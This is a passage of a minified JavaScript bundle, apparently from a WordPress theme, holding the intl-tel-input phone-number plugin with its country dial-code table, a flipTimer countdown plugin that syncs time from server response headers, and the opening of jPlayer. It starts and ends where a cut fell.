t=this,e=this.telInput.closest("label");e.length&&e.on("click"+this.ns,function(e){t.countryList.hasClass("hide")?t.telInput.focus():e.preventDefault()}),this.selectedFlagInner.parent().on("click"+this.ns,function(e){!t.countryList.hasClass("hide")||t.telInput.prop("disabled")||t.telInput.prop("readonly")||t._showDropdown()}),this.flagsContainer.on("keydown"+t.ns,function(e){!t.countryList.hasClass("hide")||e.which!=c&&e.which!=u&&e.which!=m&&e.which!=d||(e.preventDefault(),e.stopPropagation(),t._showDropdown()),e.which==a&&t._closeDropdown()})},_initRequests:function(){var e=this;this.options.utilsScript?s.fn[l].windowLoaded?s.fn[l].loadUtils(this.options.utilsScript,this.utilsScriptDeferred):s(r).on("load",function(){s.fn[l].loadUtils(e.options.utilsScript,e.utilsScriptDeferred)}):this.utilsScriptDeferred.resolve(),"auto"===this.options.initialCountry?this._loadAutoCountry():this.autoCountryDeferred.resolve()},_loadAutoCountry:function(){s.fn[l].autoCountry?this.handleAutoCountry():s.fn[l].startedLoadingAutoCountry||(s.fn[l].startedLoadingAutoCountry=!0,"function"==typeof this.options.geoIpLookup&&this.options.geoIpLookup(function(e){s.fn[l].autoCountry=e.toLowerCase(),setTimeout(function(){s(".intl-tel-input input").intlTelInput("handleAutoCountry")})}))},_initKeyListeners:function(){var e=this;this.telInput.on("keyup"+this.ns,function(){e._updateFlagFromNumber(e.telInput.val())&&e._triggerCountryChange()}),this.telInput.on("cut"+this.ns+" paste"+this.ns,function(){setTimeout(function(){e._updateFlagFromNumber(e.telInput.val())&&e._triggerCountryChange()})})},_cap:function(e){var t=this.telInput.attr("maxlength");return t&&e.length>t?e.substr(0,t):e},_initFocusListeners:function(){var n=this;this.telInput.on("mousedown"+this.ns,function(e){n.telInput.is(":focus")||n.telInput.val()||(e.preventDefault(),n.telInput.focus())}),this.telInput.on("focus"+this.ns,function(e){n.telInput.val()||n.telInput.prop("readonly")||!n.selectedCountryData.dialCode||(n.telInput.val("+"+n.selectedCountryData.dialCode),n.telInput.one("keypress.plus"+n.ns,function(e){e.which==t&&n.telInput.val("")}),setTimeout(function(){var e,t=n.telInput[0];n.isGoodBrowser&&(e=n.telInput.val().length,t.setSelectionRange(e,e))}))});var e=this.telInput.prop("form");e&&s(e).on("submit"+this.ns,function(){n._removeEmptyDialCode()}),this.telInput.on("blur"+this.ns,function(){n._removeEmptyDialCode()})},_removeEmptyDialCode:function(){var e=this.telInput.val();"+"==e.charAt(0)&&((e=this._getNumeric(e))&&this.selectedCountryData.dialCode!=e||this.telInput.val("")),this.telInput.off("keypress.plus"+this.ns)},_getNumeric:function(e){return e.replace(/\D/g,"")},_showDropdown:function(){this._setDropdownPosition();var e=this.countryList.children(".active");e.length&&(this._highlightListItem(e),this._scrollTo(e)),this._bindDropdownListeners(),this.selectedFlagInner.children(".iti-arrow").addClass("up")},_setDropdownPosition:function(){var e,t,n,i,a=this;this.options.dropdownContainer&&this.dropdown.appendTo(this.options.dropdownContainer),this.dropdownHeight=this.countryList.removeClass("hide").outerHeight(),this.isMobile||(t=(e=this.telInput.offset()).top,i=s(r).scrollTop(),n=t+this.telInput.outerHeight()+this.dropdownHeight<i+s(r).height(),i=t-this.dropdownHeight>i,this.countryList.toggleClass("dropup",!n&&i),this.options.dropdownContainer&&(i=!n&&i?0:this.telInput.innerHeight(),this.dropdown.css({top:t+i,left:e.left}),s(r).on("scroll"+this.ns,function(){a._closeDropdown()})))},_bindDropdownListeners:function(){var t=this;this.countryList.on("mouseover"+this.ns,".country",function(e){t._highlightListItem(s(this))}),this.countryList.on("click"+this.ns,".country",function(e){t._selectListItem(s(this))});var n=!0;s("html").on("click"+this.ns,function(e){n||t._closeDropdown(),n=!1});var i="",a=null;s(e).on("keydown"+this.ns,function(e){e.preventDefault(),e.which==c||e.which==u?t._handleUpDownKey(e.which):e.which==d?t._handleEnterKey():e.which==p?t._closeDropdown():(e.which>=h&&e.which<=f||e.which==m)&&(a&&clearTimeout(a),i+=String.fromCharCode(e.which),t._searchForCountry(i),a=setTimeout(function(){i=""},1e3))})},_handleUpDownKey:function(e){var t=this.countryList.children(".highlight").first(),t=e==c?t.prev():t.next();t.length&&(t.hasClass("divider")&&(t=e==c?t.prev():t.next()),this._highlightListItem(t),this._scrollTo(t))},_handleEnterKey:function(){var e=this.countryList.children(".highlight").first();e.length&&this._selectListItem(e)},_searchForCountry:function(e){for(var t=0;t<this.countries.length;t++)if(this._startsWith(this.countries[t].name,e)){var n=this.countryList.children("[data-country-code="+this.countries[t].iso2+"]").not(".preferred");this._highlightListItem(n),this._scrollTo(n,!0);break}},_startsWith:function(e,t){return e.substr(0,t.length).toUpperCase()==t},_updateValFromNumber:function(e){var t;this.options.formatOnDisplay&&r.intlTelInputUtils&&this.selectedCountryData&&(t=this.options.separateDialCode||!this.options.nationalMode&&"+"==e.charAt(0)?intlTelInputUtils.numberFormat.INTERNATIONAL:intlTelInputUtils.numberFormat.NATIONAL,e=intlTelInputUtils.formatNumber(e,this.selectedCountryData.iso2,t)),e=this._beforeSetNumber(e),this.telInput.val(e)},_updateFlagFromNumber:function(e){e&&this.options.nationalMode&&this.selectedCountryData&&"1"==this.selectedCountryData.dialCode&&"+"!=e.charAt(0)&&(e="+"+(e="1"!=e.charAt(0)?"1"+e:e));var t=this._getDialCode(e),n=null,i=this._getNumeric(e);if(t){var a=this.countryCodes[this._getNumeric(t)],r=this.selectedCountryData&&-1<s.inArray(this.selectedCountryData.iso2,a),t="+1"==t&&4<=i.length;if(!(this.selectedCountryData&&"1"==this.selectedCountryData.dialCode&&this._isRegionlessNanp(i)||r&&!t))for(var o=0;o<a.length;o++)if(a[o]){n=a[o];break}}else"+"==e.charAt(0)&&i.length?n="":e&&"+"!=e||(n=this.defaultCountry);return null!==n&&this._setFlag(n)},_isRegionlessNanp:function(e){e=this._getNumeric(e);if("1"!=e.charAt(0))return!1;e=e.substr(1,3);return-1<s.inArray(e,_)},_highlightListItem:function(e){this.countryListItems.removeClass("highlight"),e.addClass("highlight")},_getCountryData:function(e,t,n){for(var i=t?y:this.countries,a=0;a<i.length;a++)if(i[a].iso2==e)return i[a];if(n)return null;throw new Error("No country data for '"+e+"'")},_setFlag:function(e){var t=this.selectedCountryData&&this.selectedCountryData.iso2?this.selectedCountryData:{};this.selectedCountryData=e?this._getCountryData(e,!1,!1):{},this.selectedCountryData.iso2&&(this.defaultCountry=this.selectedCountryData.iso2),this.selectedFlagInner.attr("class","iti-flag "+e);var n,i=e?this.selectedCountryData.name+": +"+this.selectedCountryData.dialCode:"Unknown";return this.selectedFlagInner.parent().attr("title",i),this.options.separateDialCode&&(n=this.selectedCountryData.dialCode?"+"+this.selectedCountryData.dialCode:"",i=this.telInput.parent(),t.dialCode&&i.removeClass("iti-sdc-"+(t.dialCode.length+1)),n&&i.addClass("iti-sdc-"+n.length),this.selectedDialCode.text(n)),this._updatePlaceholder(),this.countryListItems.removeClass("active"),e&&this.countryListItems.find(".iti-flag."+e).first().closest(".country").addClass("active"),t.iso2!==e},_updatePlaceholder:function(){var e="aggressive"===this.options.autoPlaceholder||!this.hadInitialPlaceholder&&(!0===this.options.autoPlaceholder||"polite"===this.options.autoPlaceholder);r.intlTelInputUtils&&e&&this.selectedCountryData&&(e=intlTelInputUtils.numberType[this.options.placeholderNumberType],e=this.selectedCountryData.iso2?intlTelInputUtils.getExampleNumber(this.selectedCountryData.iso2,this.options.nationalMode,e):"",e=this._beforeSetNumber(e),"function"==typeof this.options.customPlaceholder&&(e=this.options.customPlaceholder(e,this.selectedCountryData)),this.telInput.attr("placeholder",e))},_selectListItem:function(e){var t=this._setFlag(e.attr("data-country-code"));this._closeDropdown(),this._updateDialCode(e.attr("data-dial-code"),!0),this.telInput.focus(),this.isGoodBrowser&&(e=this.telInput.val().length,this.telInput[0].setSelectionRange(e,e)),t&&this._triggerCountryChange()},_closeDropdown:function(){this.countryList.addClass("hide"),this.selectedFlagInner.children(".iti-arrow").removeClass("up"),s(e).off(this.ns),s("html").off(this.ns),this.countryList.off(this.ns),this.options.dropdownContainer&&(this.isMobile||s(r).off("scroll"+this.ns),this.dropdown.detach())},_scrollTo:function(e,t){var n=this.countryList,i=n.height(),a=n.offset().top,r=a+i,o=e.outerHeight(),s=e.offset().top,l=s+o,c=s-a+n.scrollTop(),e=i/2-o/2;s<a?(t&&(c-=e),n.scrollTop(c)):r<l&&(t&&(c+=e),n.scrollTop(c-(i-o)))},_updateDialCode:function(e,t){var n=this.telInput.val();if(e="+"+e,"+"==n.charAt(0))var i=this._getDialCode(n),i=i?n.replace(i,e):e;else{if(this.options.nationalMode||this.options.separateDialCode)return;if(n)i=e+n;else{if(!t&&this.options.autoHideDialCode)return;i=e}}this.telInput.val(i)},_getDialCode:function(e){var t="";if("+"==e.charAt(0))for(var n="",i=0;i<e.length;i++){var a=e.charAt(i);if(s.isNumeric(a)&&(n+=a,this.countryCodes[n]&&(t=e.substr(0,i+1)),4==n.length))break}return t},_getFullNumber:function(){var e=s.trim(this.telInput.val()),t=this.selectedCountryData.dialCode,n=this._getNumeric(e),n="1"==n.charAt(0)?n:"1"+n,t=this.options.separateDialCode?"+"+t:"+"!=e.charAt(0)&&"1"!=e.charAt(0)&&t&&"1"==t.charAt(0)&&4==t.length&&t!=n.substr(0,4)?t.substr(1):"";return t+e},_beforeSetNumber:function(e){var t;return!this.options.separateDialCode||(t=this._getDialCode(e))&&(t=" "===e[(t=null!==this.selectedCountryData.areaCodes?"+"+this.selectedCountryData.dialCode:t).length]||"-"===e[t.length]?t.length+1:t.length,e=e.substr(t)),this._cap(e)},_triggerCountryChange:function(){this.telInput.trigger("countrychange",this.selectedCountryData)},handleAutoCountry:function(){"auto"===this.options.initialCountry&&(this.defaultCountry=s.fn[l].autoCountry,this.telInput.val()||this.setCountry(this.defaultCountry),this.autoCountryDeferred.resolve())},handleUtils:function(){r.intlTelInputUtils&&(this.telInput.val()&&this._updateValFromNumber(this.telInput.val()),this._updatePlaceholder()),this.utilsScriptDeferred.resolve()},destroy:function(){var e;this.allowDropdown&&(this._closeDropdown(),this.selectedFlagInner.parent().off(this.ns),this.telInput.closest("label").off(this.ns)),!this.options.autoHideDialCode||(e=this.telInput.prop("form"))&&s(e).off(this.ns),this.telInput.off(this.ns),this.telInput.parent().before(this.telInput).remove()},getExtension:function(){return r.intlTelInputUtils?intlTelInputUtils.getExtension(this._getFullNumber(),this.selectedCountryData.iso2):""},getNumber:function(e){return r.intlTelInputUtils?intlTelInputUtils.formatNumber(this._getFullNumber(),this.selectedCountryData.iso2,e):""},getNumberType:function(){return r.intlTelInputUtils?intlTelInputUtils.getNumberType(this._getFullNumber(),this.selectedCountryData.iso2):-99},getSelectedCountryData:function(){return this.selectedCountryData||{}},getValidationError:function(){return r.intlTelInputUtils?intlTelInputUtils.getValidationError(this._getFullNumber(),this.selectedCountryData.iso2):-99},isValidNumber:function(){var e=s.trim(this._getFullNumber()),t=this.options.nationalMode?this.selectedCountryData.iso2:"";return r.intlTelInputUtils?intlTelInputUtils.isValidNumber(e,t):null},setCountry:function(e){e=e.toLowerCase(),this.selectedFlagInner.hasClass(e)||(this._setFlag(e),this._updateDialCode(this.selectedCountryData.dialCode,!1),this._triggerCountryChange())},setNumber:function(e){var t=this._updateFlagFromNumber(e);this._updateValFromNumber(e),t&&this._triggerCountryChange()}},s.fn[l]=function(n){var t,i=arguments;if(n===o||"object"==typeof n){var a=[];return this.each(function(){var e,t;s.data(this,"plugin_"+l)||(t=(e=new g(this,n))._init(),a.push(t[0]),a.push(t[1]),s.data(this,"plugin_"+l,e))}),s.when.apply(null,a)}if("string"==typeof n&&"_"!==n[0])return this.each(function(){var e=s.data(this,"plugin_"+l);e instanceof g&&"function"==typeof e[n]&&(t=e[n].apply(e,Array.prototype.slice.call(i,1))),"destroy"===n&&s.data(this,"plugin_"+l,null)}),t!==o?t:this},s.fn[l].getCountryData=function(){return y},s.fn[l].loadUtils=function(e,t){s.fn[l].loadedUtilsScript?t&&t.resolve():(s.fn[l].loadedUtilsScript=!0,s.ajax({type:"GET",url:e,complete:function(){s(".intl-tel-input input").intlTelInput("handleUtils")},dataType:"script",cache:!0}))},s.fn[l].version="11.0.0",s.fn[l].defaults=i;for(var y=[["Afghanistan (‫افغانستان‬‎)","af","93"],["Albania (Shqipëri)","al","355"],["Algeria (‫الجزائر‬‎)","dz","213"],["American Samoa","as","1684"],["Andorra","ad","376"],["Angola","ao","244"],["Anguilla","ai","1264"],["Antigua and Barbuda","ag","1268"],["Argentina","ar","54"],["Armenia (Հայաստան)","am","374"],["Aruba","aw","297"],["Australia","au","61",0],["Austria (Österreich)","at","43"],["Azerbaijan (Azərbaycan)","az","994"],["Bahamas","bs","1242"],["Bahrain (‫البحرين‬‎)","bh","973"],["Bangladesh (বাংলাদেশ)","bd","880"],["Barbados","bb","1246"],["Belarus (Беларусь)","by","375"],["Belgium (België)","be","32"],["Belize","bz","501"],["Benin (Bénin)","bj","229"],["Bermuda","bm","1441"],["Bhutan (འབྲུག)","bt","975"],["Bolivia","bo","591"],["Bosnia and Herzegovina (Босна и Херцеговина)","ba","387"],["Botswana","bw","267"],["Brazil (Brasil)","br","55"],["British Indian Ocean Territory","io","246"],["British Virgin Islands","vg","1284"],["Brunei","bn","673"],["Bulgaria (България)","bg","359"],["Burkina Faso","bf","226"],["Burundi (Uburundi)","bi","257"],["Cambodia (កម្ពុជា)","kh","855"],["Cameroon (Cameroun)","cm","237"],["Canada","ca","1",1,["204","226","236","249","250","289","306","343","365","387","403","416","418","431","437","438","450","506","514","519","548","579","581","587","604","613","639","647","672","705","709","742","778","780","782","807","819","825","867","873","902","905"]],["Cape Verde (Kabu Verdi)","cv","238"],["Caribbean Netherlands","bq","599",1],["Cayman Islands","ky","1345"],["Central African Republic (République centrafricaine)","cf","236"],["Chad (Tchad)","td","235"],["Chile","cl","56"],["China (中国)","cn","86"],["Christmas Island","cx","61",2],["Cocos (Keeling) Islands","cc","61",1],["Colombia","co","57"],["Comoros (‫جزر القمر‬‎)","km","269"],["Congo (DRC) (Jamhuri ya Kidemokrasia ya Kongo)","cd","243"],["Congo (Republic) (Congo-Brazzaville)","cg","242"],["Cook Islands","ck","682"],["Costa Rica","cr","506"],["Côte d’Ivoire","ci","225"],["Croatia (Hrvatska)","hr","385"],["Cuba","cu","53"],["Curaçao","cw","599",0],["Cyprus (Κύπρος)","cy","357"],["Czech Republic (Česká republika)","cz","420"],["Denmark (Danmark)","dk","45"],["Djibouti","dj","253"],["Dominica","dm","1767"],["Dominican Republic (República Dominicana)","do","1",2,["809","829","849"]],["Ecuador","ec","593"],["Egypt (‫مصر‬‎)","eg","20"],["El Salvador","sv","503"],["Equatorial Guinea (Guinea Ecuatorial)","gq","240"],["Eritrea","er","291"],["Estonia (Eesti)","ee","372"],["Ethiopia","et","251"],["Falkland Islands (Islas Malvinas)","fk","500"],["Faroe Islands (Føroyar)","fo","298"],["Fiji","fj","679"],["Finland (Suomi)","fi","358",0],["France","fr","33"],["French Guiana (Guyane française)","gf","594"],["French Polynesia (Polynésie française)","pf","689"],["Gabon","ga","241"],["Gambia","gm","220"],["Georgia (საქართველო)","ge","995"],["Germany (Deutschland)","de","49"],["Ghana (Gaana)","gh","233"],["Gibraltar","gi","350"],["Greece (Ελλάδα)","gr","30"],["Greenland (Kalaallit Nunaat)","gl","299"],["Grenada","gd","1473"],["Guadeloupe","gp","590",0],["Guam","gu","1671"],["Guatemala","gt","502"],["Guernsey","gg","44",1],["Guinea (Guinée)","gn","224"],["Guinea-Bissau (Guiné Bissau)","gw","245"],["Guyana","gy","592"],["Haiti","ht","509"],["Honduras","hn","504"],["Hong Kong (香港)","hk","852"],["Hungary (Magyarország)","hu","36"],["Iceland (Ísland)","is","354"],["India (भारत)","in","91"],["Indonesia","id","62"],["Iran (‫ایران‬‎)","ir","98"],["Iraq (‫العراق‬‎)","iq","964"],["Ireland","ie","353"],["Isle of Man","im","44",2],["Israel (‫ישראל‬‎)","il","972"],["Italy (Italia)","it","39",0],["Jamaica","jm","1876"],["Japan (日本)","jp","81"],["Jersey","je","44",3],["Jordan (‫الأردن‬‎)","jo","962"],["Kazakhstan (Казахстан)","kz","7",1],["Kenya","ke","254"],["Kiribati","ki","686"],["Kosovo","xk","383"],["Kuwait (‫الكويت‬‎)","kw","965"],["Kyrgyzstan (Кыргызстан)","kg","996"],["Laos (ລາວ)","la","856"],["Latvia (Latvija)","lv","371"],["Lebanon (‫لبنان‬‎)","lb","961"],["Lesotho","ls","266"],["Liberia","lr","231"],["Libya (‫ليبيا‬‎)","ly","218"],["Liechtenstein","li","423"],["Lithuania (Lietuva)","lt","370"],["Luxembourg","lu","352"],["Macau (澳門)","mo","853"],["Macedonia (FYROM) (Македонија)","mk","389"],["Madagascar (Madagasikara)","mg","261"],["Malawi","mw","265"],["Malaysia","my","60"],["Maldives","mv","960"],["Mali","ml","223"],["Malta","mt","356"],["Marshall Islands","mh","692"],["Martinique","mq","596"],["Mauritania (‫موريتانيا‬‎)","mr","222"],["Mauritius (Moris)","mu","230"],["Mayotte","yt","262",1],["Mexico (México)","mx","52"],["Micronesia","fm","691"],["Moldova (Republica Moldova)","md","373"],["Monaco","mc","377"],["Mongolia (Монгол)","mn","976"],["Montenegro (Crna Gora)","me","382"],["Montserrat","ms","1664"],["Morocco (‫المغرب‬‎)","ma","212",0],["Mozambique (Moçambique)","mz","258"],["Myanmar (Burma) (မြန်မာ)","mm","95"],["Namibia (Namibië)","na","264"],["Nauru","nr","674"],["Nepal (नेपाल)","np","977"],["Netherlands (Nederland)","nl","31"],["New Caledonia (Nouvelle-Calédonie)","nc","687"],["New Zealand","nz","64"],["Nicaragua","ni","505"],["Niger (Nijar)","ne","227"],["Nigeria","ng","234"],["Niue","nu","683"],["Norfolk Island","nf","672"],["North Korea (조선 민주주의 인민 공화국)","kp","850"],["Northern Mariana Islands","mp","1670"],["Norway (Norge)","no","47",0],["Oman (‫عُمان‬‎)","om","968"],["Pakistan (‫پاکستان‬‎)","pk","92"],["Palau","pw","680"],["Palestine (‫فلسطين‬‎)","ps","970"],["Panama (Panamá)","pa","507"],["Papua New Guinea","pg","675"],["Paraguay","py","595"],["Peru (Perú)","pe","51"],["Philippines","ph","63"],["Poland (Polska)","pl","48"],["Portugal","pt","351"],["Puerto Rico","pr","1",3,["787","939"]],["Qatar (‫قطر‬‎)","qa","974"],["Réunion (La Réunion)","re","262",0],["Romania (România)","ro","40"],["Russia (Россия)","ru","7",0],["Rwanda","rw","250"],["Saint Barthélemy (Saint-Barthélemy)","bl","590",1],["Saint Helena","sh","290"],["Saint Kitts and Nevis","kn","1869"],["Saint Lucia","lc","1758"],["Saint Martin (Saint-Martin (partie française))","mf","590",2],["Saint Pierre and Miquelon (Saint-Pierre-et-Miquelon)","pm","508"],["Saint Vincent and the Grenadines","vc","1784"],["Samoa","ws","685"],["San Marino","sm","378"],["São Tomé and Príncipe (São Tomé e Príncipe)","st","239"],["Saudi Arabia (‫المملكة العربية السعودية‬‎)","sa","966"],["Senegal (Sénégal)","sn","221"],["Serbia (Србија)","rs","381"],["Seychelles","sc","248"],["Sierra Leone","sl","232"],["Singapore","sg","65"],["Sint Maarten","sx","1721"],["Slovakia (Slovensko)","sk","421"],["Slovenia (Slovenija)","si","386"],["Solomon Islands","sb","677"],["Somalia (Soomaaliya)","so","252"],["South Africa","za","27"],["South Korea (대한민국)","kr","82"],["South Sudan (‫جنوب السودان‬‎)","ss","211"],["Spain (España)","es","34"],["Sri Lanka (ශ්‍රී ලංකාව)","lk","94"],["Sudan (‫السودان‬‎)","sd","249"],["Suriname","sr","597"],["Svalbard and Jan Mayen","sj","47",1],["Swaziland","sz","268"],["Sweden (Sverige)","se","46"],["Switzerland (Schweiz)","ch","41"],["Syria (‫سوريا‬‎)","sy","963"],["Taiwan (台灣)","tw","886"],["Tajikistan","tj","992"],["Tanzania","tz","255"],["Thailand (ไทย)","th","66"],["Timor-Leste","tl","670"],["Togo","tg","228"],["Tokelau","tk","690"],["Tonga","to","676"],["Trinidad and Tobago","tt","1868"],["Tunisia (‫تونس‬‎)","tn","216"],["Turkey (Türkiye)","tr","90"],["Turkmenistan","tm","993"],["Turks and Caicos Islands","tc","1649"],["Tuvalu","tv","688"],["U.S. Virgin Islands","vi","1340"],["Uganda","ug","256"],["Ukraine (Україна)","ua","380"],["United Arab Emirates (‫الإمارات العربية المتحدة‬‎)","ae","971"],["United Kingdom","gb","44",0],["United States","us","1",0],["Uruguay","uy","598"],["Uzbekistan (Oʻzbekiston)","uz","998"],["Vanuatu","vu","678"],["Vatican City (Città del Vaticano)","va","39",1],["Venezuela","ve","58"],["Vietnam (Việt Nam)","vn","84"],["Wallis and Futuna","wf","681"],["Western Sahara (‫الصحراء الغربية‬‎)","eh","212",1],["Yemen (‫اليمن‬‎)","ye","967"],["Zambia","zm","260"],["Zimbabwe","zw","263"],["Åland Islands","ax","358",1]],v=0;v<y.length;v++){var w=y[v];y[v]={name:w[0],iso2:w[1],dialCode:w[2],priority:w[3]||0,areaCodes:w[4]||null}}}),function(c){"use strict";function n(e){var t,n,i,a,r=Date.now(),o=document.getElementsByTagName("script"),s=o[o.length-1].src,l=null,c=!1;function u(){return this?u:u.toString()}function d(e,t){this.value=e,this.precision=t}function p(e){String(e);l&&Math.abs(e-l),l=e,e=Math.abs(l-a),u.amortizationThreshold<e&&(a=l)}function h(){var n,i,a,r=1;function o(){var e=new XMLHttpRequest,t=-1<s.indexOf("?")?"&":"?";e.open("HEAD",s+t+"noCache="+Date.now()+parseInt(1e6*Math.random())),e.onreadystatechange=function(){this.readyState==this.HEADERS_RECEIVED&&200==this.status&&(i=Date.now())},e.onload=function(){if(200==this.status)try{!function(e){var t=(i-n)/2,e=new d(e+t-i,t);String(e),(1==r||t<=a.precision)&&(a=e);r<10?(r++,o()):(p(a),c=!1)}(new Date(this.getResponseHeader("Date")).getTime())}catch(e){}},n=Date.now(),e.send()}c||(c=!0,setTimeout(function(){c=!1},1e4),o())}return u.parse=Date.parse,u.UTC=Date.UTC,u.now=function(){return Date.now()+a},["toString","toDateString","toTimeString","toLocaleString","toLocaleDateString","toLocaleTimeString","valueOf","getTime","getFullYear","getUTCFullYear","getMonth","getUTCMonth","getDate","getUTCDate","getDay","getUTCDay","getHours","getUTCHours","getMinutes","getUTCMinutes","getSeconds","getUTCSeconds","getMilliseconds","getUTCMilliseconds","getTimezoneOffset","toUTCString","toISOString","toJSON"].forEach(function(e){u[e]=function(){return new Date(u.now())[e]()}}),u.getPrecision=function(){if(void 0!==l.precision)return l.precision+Math.abs(l-a)},u.amortizationRate=25,u.amortizationThreshold=2e3,Object.defineProperty(u,"synchronizationIntervalDelay",{get:function(){return t},set:function(e){t=e,clearInterval(n),n=setInterval(h,u.synchronizationIntervalDelay)}}),u.synchronizationIntervalDelay=6e5,d.prototype.valueOf=function(){return this.value},d.prototype.toString=function(){return this.value+(void 0!==this.precision?" +/- "+this.precision:"")+" ms"},a=e-r,"undefined"!=typeof performance&&(i=(r-performance.timing.domLoading)/2,a+=i),p(new d(a,i)),setInterval(function(){var e=Math.max(-u.amortizationRate,Math.min(u.amortizationRate,l-a));a+=e,e&&l.value},1e3),u}Date.now||(Date.now=function(){return(new Date).getTime()});function i(e,t){this.element=e,this.element.hasClass("flipTimer")||this.element.addClass("flipTimer"),this.userOptions=t,this.defaultOptions=i.defaults,this.options=c.extend({},this.defaultOptions,this.userOptions),0<this.element.find(".seconds").length&&(this.options.seconds=this.element.find(".seconds")[0]),0<this.element.find(".minutes").length&&(this.options.minutes=this.element.find(".minutes")[0]),0<this.element.find(".hours").length&&(this.options.hours=this.element.find(".hours")[0]),0<this.element.find(".days").length&&(this.options.days=this.element.find(".days")[0]),this.initDate=n(Date.now()),this.options.date=new Date(this.options.date),this.calculateDate()}i.defaults={seconds:!1,minutes:!1,hours:!1,days:!1,date:n(Date.now()).toDateString(),direction:"up",callback:null,digitTemplate:'<div class="digit">    <div class="digit-top">        <span class="digit-wrap"></span>    </div>    <div class="shadow-top"></div>    <div class="digit-bottom">        <span class="digit-wrap"></span>    </div>    <div class="shadow-bottom"></div></div>'},i.prototype={calculateDate:function(){var e;"down"==this.options.direction?e=this.options.date-this.initDate:"up"==this.options.direction&&(e=this.initDate-this.options.date),this.seconds=Math.floor(e/1e3)%60,this.minutes=Math.floor(e/1e3/60)%60,this.hours=Math.floor(e/1e3/3600)%24,this.days=Math.floor(e/1e3/60/60/24),this.render()},render:function(){this.options.seconds&&this.renderDigits(this.options.seconds,this.seconds),this.options.minutes&&this.renderDigits(this.options.minutes,this.minutes),this.options.hours&&this.renderDigits(this.options.hours,this.hours),this.options.days&&this.renderDigits(this.options.days,this.days),this.startTimer()},renderDigits:function(e,t){var n,i,a,r,o,s,l=this;0==c(e).find(".digit").length&&(s=l.days<0&&l.hours<0&&l.minutes<0&&l.seconds<0||99<l.days?[0,0]:String((t/10).toFixed(1)).split("."),r=e==l.options.seconds||e==l.options.minutes?5:e==l.options.hours?2:9,c(e).append('<div class="digit-set"></div><div class="digit-set"></div>'),c(e).find(".digit-set").each(function(e){for(a=0==e?r:9,n=0;n<=a;n++)c(this).append(l.options.digitTemplate),i="down"==l.options.direction?a-n:n,o=c(this).find(".digit")[n],c(o).find(".digit-wrap").append(i),i==s[e]?c(o).addClass("active"):(0!=s[e]&&i+1==s[e]||0==s[e]&&i==a)&&c(o).addClass("previous")}))},startTimer:function(){var e=this;clearInterval(this.timer),this.timer=setInterval(function(){return e.days<=0&&e.hours<=0&&e.minutes<=0&&e.seconds<=0?(e.options.callback&&e.options.callback(),void clearInterval(e.timer)):void(99<e.days||99==e.days&&23==e.hours&&59==e.minutes&&59==e.seconds?clearInterval(e.timer):("down"==e.options.direction?e.seconds--:e.seconds++,e.options.seconds&&e.increaseDigit(e.options.seconds),60!=e.seconds&&-1!=e.seconds||("down"==e.options.direction?(e.seconds=59,e.minutes--):(e.seconds=0,e.minutes++),e.options.minutes&&e.increaseDigit(e.options.minutes)),60!=e.minutes&&-1!=e.minutes||("down"==e.options.direction?(e.minutes=59,e.hours--):(e.minutes=0,e.hours++),e.options.hours&&e.increaseDigit(e.options.hours)),24!=e.hours&&-1!=e.hours||("down"==e.options.direction?(e.hours=23,e.days--):(e.hours=0,e.days++),e.options.days&&e.increaseDigit(e.options.days))))},1e3)},increaseDigit:function(r){var o=new Array,s=this;c(r).find(".digit-set").each(function(){o.push(this)}),function e(t){var n=c(t).find(".active"),i=c(t).find(".previous"),a=c.inArray(t,o);i.removeClass("previous");n.removeClass("active").addClass("previous");0==n.next().length?(("down"!=s.options.direction||r!=s.options.hours||-1!=s.hours&&23!=s.hours||10!=c(t).find(".digit").length?c(t).find(".digit:first-child"):c(c(t).find(".digit")[6])).addClass("active"),0!=a&&e(o[a-1])):"up"==s.options.direction&&r==s.options.hours&&24==s.hours?(c(t).find(".digit:first-child").addClass("active"),e(o[a-1])):n.next().addClass("active")}(o[o.length-1])}},c.fn.flipTimer=function(e){if(c(".page-id-"+wpj_vars.order_page_id)[0])return this.each(function(){c(this).data("flipTimer")||c(this).data("flipTimer",new i(c(this),e))})}}(jQuery),function(e,t){"function"==typeof define&&define.amd?define(["jquery"],t):"object"==typeof exports?t(require("jquery")):e.jQuery?t(e.jQuery):t(e.Zepto)}(this,function(l,c){l.fn.jPlayer=function(n){var i="jPlayer",e="string"==typeof n,a=Array.prototype.slice.call(arguments,1),r=this;return n=!e&&a.length?l.extend.apply(null,[!0,n].concat(a)):n,e&&"_"===n.charAt(0)||(e?this.each(function(){var e=l(this).data(i),t=e&&l.isFunction(e[n])?e[n].apply(e,a):e;if(t!==e&&t!==c)return r=t,!1}):this.each(function(){var e=l(this).data(i);e?e.option(n||{}):l(this).data(i,new l.jPlayer(n,this))})),r},l.jPlayer=function(e,t){var n;arguments.length&&(this.element=l(t),this.options=l.extend(!0,{},this.options,e),(n=this).element.bind("remove.jPlayer",function(){n.destroy()}),this._init())},"function"!=typeof l.fn.stop&&(l.fn.stop=function(){}),l.jPlayer.emulateMethods="load play pause",l.jPlayer.emulateStatus="src readyState networkState currentTime duration paused ended playbackRate",l.jPlayer.emulateOptions="muted volume",l.jPlayer.reservedEvent="ready flashreset resize repeat error warning",l.jPlayer.event={},l.each(["ready","setmedia","flashreset","resize","repeat","click","error","warning","loadstart","progress","suspend","abort","emptied","stalled","play","pause","loadedmetadata","loadeddata","waiting","playing","canplay","canplaythrough","seeking","seeked","timeupdate","ended","ratechange","durationchange","volumechange"],function(){l.jPlayer.event[this]="jPlayer_"+this}),l.jPlayer.htmlEvent=["loadstart","abort","emptied","stalled","loadedmetadata","canplay","canplaythrough"],l.jPlayer.pause=function(){l.jPlayer.prototype.destroyRemoved(),l.each(l.jPlayer.prototype.instances,function(e,t){t.data("jPlayer").status.srcSet&&t.jPlayer("pause")})},l.jPlayer.timeFormat={showHour:!1,showMin:!0,showSec:!0,padHour:!1,padMin:!0,padSec:!0,sepHour:":",sepMin:":",sepSec:""};function e(){this.init()}e.prototype={init:function(){this.options={timeFormat:l.jPlayer.timeFormat}},time:function(e){e=e&&"number"==typeof e?e:0;var t=new Date(1e3*e),n=t.getUTCHours(),i=this.options.timeFormat.showHour?t.getUTCMinutes():t.getUTCMinutes()+60*n,e=this.options.timeFormat.showMin?t.getUTCSeconds():t.getUTCSeconds()+60*i,t=this.options.timeFormat.padHour&&n<10?"0"+n:n,n=this.options.timeFormat.padMin&&i<10?"0"+i:i,i=this.options.timeFormat.padSec&&e<10?"0"+e:e,e="";return 